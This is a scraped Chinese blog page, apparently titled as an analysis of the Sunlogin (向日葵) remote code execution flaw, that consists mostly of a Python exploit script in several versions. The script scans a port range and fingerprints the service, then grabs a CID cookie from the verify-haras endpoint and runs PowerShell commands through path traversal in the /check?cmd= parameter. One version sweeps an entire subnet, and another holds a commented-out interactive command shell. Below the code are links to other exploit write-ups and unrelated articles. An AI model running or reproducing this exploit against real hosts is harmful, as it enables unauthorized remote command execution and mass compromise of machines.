48 rce_url = 'http://' + str(host) + ':' + str(RCE_port) + "/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+echo+1"
49 text = requests.get(rce_url, cookies=cookie).text
50 if str(text) == '1\r\n':
51 print(f" *** {RCE_port} Rce succeeded! ----------\n")
52 return 1
53 return 0
54 '''
55 def shell():
56 global RCE_port, cookie
57 print("start up ... ... \n@'+' replace ' ' \n@exit : q")
58 time.sleep(3)
59 cmd = ''
60 while cmd != 'q':
61 cmd = input(">: ")
62 url = 'http://' + str(host) + ':' + str(RCE_port) + '/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+' + str(cmd)
63 print(requests.get(url, cookies=cookie).text)
64 '''
65 if __name__ == '__main__':
66 ports = [] # 端口池
67 RCE_port = ''
68 cookie = {}
69 host = input("please enter your ip: ")
70 scan()
71 check()
72 if RCE_port:
73 RCE()
1 from socket import *
2 import threading
3 import requests
4 import time
5
6 def scanport(host, port):
7 try:
8 s = socket(AF_INET, SOCK_STREAM) #创建一个 socket
9 s.connect((host, port)) #创建一个连接
10 threading.Lock().acquire() # 创建互斥锁
11 ports.append(port) #未出现错误则该存活端口放入端口池
12 threading.Lock().release() # 释放互斥锁
13 s.close() #释放 socket
14 except:
15 pass
16
17 def scan(host):
18 print("---------- Start scan ----------")
19 for port in range(45000,50000): #默认扫描 45000-50000 端口
20 t = threading.Thread(target=scanport, args=(host, port))
21 t.start()
22 print(f"----------------- Surviving ports: {ports} ----------------")
23 print(f"---------- Scan succeeded! ----------\n")
24
25 def check(host):
26 print("---------- Start check ----------")
27 global RCE_port
28 for port in ports:
29 print(f"check {port} ... ...")
30 host_url = 'http://' + str(host) + ':' + str(port)
31 try:
32 url = requests.get(host_url, timeout=1)
33 if str(url.json()) == "{'success': False, 'msg': 'Verification failure'}":
34 RCE_port = str(port)
35 print(f"\n----------------- {port} may be available! ----------------\n")
36 except:
37 print(f"{port} cannot access.")
38 print("---------- check end ----------\n")
39 print(f"---------------- RCE ports: {RCE_port} -----------------\n")
40
41
42 def RCE(host,port):
43 print(f"Try RCE ... ...", end='')
44 url = 'http://' + str(host) + ':' + str(port) + "/cgi-bin/rpc?action=verify-haras"
45 CID = str(requests.get(url).json())[-45:-13] #截取 CID
46 cookie = {"CID" : CID}
47 rce_url = 'http://' + str(host) + ':' + str(port) + "/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+echo+1"
48 text = requests.get(rce_url, cookies=cookie).text
49 if str(text) == '1\r\n':
50 print(f" *** {port} Rce succeeded! ----------\n")
51 return 1
52 return 0
53 '''
54 def shell():
55 global RCE_port, cookie
56 print("start up ... ... \n@'+' replace ' ' \n@exit : q")
57 time.sleep(3)
58 cmd = ''
59 while cmd != 'q':
60 cmd = input(">: ")
61 url = 'http://' + str(host) + ':' + str(RCE_port) + '/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+' + str(cmd)
62 print(requests.get(url, cookies=cookie).text)
63 '''
64 if __name__ == '__main__':
65 key = input('Please select scan mode\n 1: ip \n 2: segment\n>: ')
66 if key == '1':
67 ports = [] # 端口池
68 RCE_port = ''
69 cookie = {}
70 host = input("please enter your ip: ")
71 scan(host)
72 check(host)
73 if RCE_port:
74 RCE(host,RCE_port)
75 else:
76 host = input('please enter your ip: eg.xx.xx.xx \n>: ')
77 RCE_ip = [] #可利用的 ip 池
78 for c in range(1,256): #枚举
79 host_1 = host + '.' + str(c)
80 ports = []
81 RCE_port = ''
82 cookie = {}
83 print(f"---------------------- check {host_1} ----------------------")
84 scan(host_1)
85 check(host_1)
86 if RCE_port:
87 if RCE(host_1,RCE_port):
88 RCE_ip.append(str(host_1) + ':' + str(RCE_port))
89 print(f"---------------------- end! ----------------------\n")
90 print(f"---------------------- RCE ip {RCE_ip} ----------------------\n")
1 def RCE(host,port):
2 print(f"Try RCE ... ...", end='')
3 try:
4 url = 'http://' + str(host) + ':' + str(port) + "/cgi-bin/rpc?action=verify-haras"
5 CID = str(requests.get(url).json())[-45:-13] #截取 CID
6 cookie = {"CID" : CID}
7 except:
8 print(f"{port} is Unusable!")
9 try:
10 rce_url = 'http://' + str(host) + ':' + str(port) + "/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+echo+1"
11 text = requests.get(rce_url, cookies=cookie).text
12 if str(text) == '1\r\n':
13 print(f" *** {port} Rce succeeded! ----------\n")
14 return 1
15 except:
16 print(f"{port} is Unusable!")
17 return 0
向日葵远程RCE漏洞分析及漏洞利用脚本编写的更多相关文章
- Struts2漏洞分析,漏洞波及全系版本
Struts漏洞分析 Apache Struts团队已经发布了Struts 2.3.15.1安全更新版本.在Struts2.3.15.1版本之前,存在着严重的安全漏洞,如果现在一些比较大的网站是 ...
- CVE-2017-7269—IIS 6.0 WebDAV远程代码执行漏洞分析
漏洞描述: 3月27日,在Windows 2003 R2上使用IIS 6.0 爆出了0Day漏洞(CVE-2017-7269),漏洞利用PoC开始流传,但糟糕的是这产品已经停止更新了.网上流传的poc ...
- Spring Core rce漏洞分析(CVE-2022-22965)
漏洞描述: Springmvc框架参数绑定功能,绑定了请求里的参数造成变量注入,攻击者可以实现任意文件写入,漏洞点spring-beans包中. 漏洞编号: CVE-2022-22965 影响范围: ...
- struts2 s2-032漏洞分析
0x01Brief Description 最近面试几家公司,很多都问到了s2漏洞的原理,之前调试分析过java反序列化的漏洞,觉得s2漏洞应该不会太难,今天就分析了一下,然后发现其实漏洞的原理不难, ...
- 【我的第一个现实漏洞分析】 CVE-2017-17215 华为智能路由器HG532 漏洞分析笔记
0x00 基本信息 2017.11.27 Check Point团队报告华为 HG532 产品的远程命令执行漏洞(CVE-2017-17215),Mirai的升级版变种中已经使用该漏洞. 华为HG53 ...
- CVE-2019-0708 漏洞分析及相关测试
在CVE-2019-0708公布后几天就已经尝试过复现该漏洞,但借助当时exp并没能成功复现反弹shell的过程遂放弃,故借助这次漏洞复现报告再来尝试复现该漏洞,因为还在大三学习中,有很多知识还没有掌 ...
- Fastjson 1.2.22-24 反序列化漏洞分析(2)
Fastjson 1.2.22-24 反序列化漏洞分析(2) 1.环境搭建 我们以ubuntu作为被攻击的服务器,本机电脑作为攻击者 本机地址:192.168.202.1 ubuntu地址:192.1 ...
- web前后端分离漏洞分析防御
web前后端分离漏洞分析防御 漏洞分析,主要漏洞有 一.跨站脚本攻击XSS 程序 + 数据 = 结果:攻击后,数据夹杂一部分程序(执行代码),导致结果改变: 1.XSS攻击注入点 (a):HTML节点 ...
- PHPCMS V9.6.3的后台漏洞分析
PHPCMS V9.6.3后台的漏洞分析 1.利用文件包含创建任意文件getshell 漏洞文件:\phpcmsv9\phpcms\modules\block\block_admin.php 漏洞产生 ...
随机推荐
- 【clickhouse专栏】clickhouse性能为何如此卓越
在<clickhouse专栏>上一篇文章中<数据库.数据仓库之间的区别与联系>,我们介绍了什么是数据库,什么是数据仓库,二者的区别联系.clickhouse的定位是" ...
- Java泛型知识总结
泛型 前言 在没有泛型之前,程序员必须使用Object编写适用于多种类型的代码.很繁琐,也不安全. 泛型的引入使Java有了一个很强的类型系统,允许设计者详细地描述变量和方法的类型要如何变化. 在普通 ...
- C++ 炼气期之基本结构语法中的底层逻辑
1. 前言 从语言的分类角度而言,C++是一种非常特殊的存在.属于高级语言范畴,但又具有低级语言的直接访问硬件的能力,这也成就了C++语言的另类性,因保留有其原始特性,其语法并不象其它高级语言一样易理 ...
- Linux文本搜索及截取操作
Linux文本搜索及截取操作 cat 查看 grep 搜索 awk 截取 查看dna-server.xml 文件的内容 [root@localhost servers]# cat cwag9002/w ...
- awk运用三维数组进行插值获得任意经纬度处的水层沉积层地壳厚度
awk三维数组与插值 目的:给定经纬度,获得该点地下的冰层水层沉积层和地壳的厚度 实现:awk一行命令 下载Crust1.0模型 该数据集的详细介绍见官网. 解压后有几个文件:crust1.vp,cr ...
- Leetcode 1051. 高度检查器
这题的目的是找出排序后和排序前位置不同的元素的个数 正常通过复制出一个新的数组,然后对比排序后的数组就能做出,但是时间是1ms 然后发现一种基于桶排序来计数的做法 public int heightC ...
- Flex & Bison 开始
Flex 与 Bison 是为编译器和解释器的编程人员特别设计的工具: Flex 用于词法分析(lexical analysis,或称 scanning),把输入分割成一个个有意义的词块,称为记号(t ...
- Spring IOC 为什么能降低耦合
有同学在学习 Spring 框架中可能会问这样的问题,为什么通过依赖注入就可以降低代码间的耦合呢?我通过 new 生产对象不也可以吗,不就是一行代码的不同,一个是 @Resource 注入,一个是 n ...
- Redis布隆过滤器和布谷鸟过滤器
一.过滤器使用场景:比如有如下几个需求:1.原本有10亿个号码,现在又来了10万个号码,要快速准确判断这10万个号码是否在10亿个号码库中? 解决办法一:将10亿个号码存入数据库中,进行数据库查询,准 ...
- docker-compose: 未找到命令,安装docker-compose
1.安装扩展源 sudo yum -y install epel-release 2.安装python-pip模块 sudo yum install python-pip 3.通过命令进行安装 cd ...
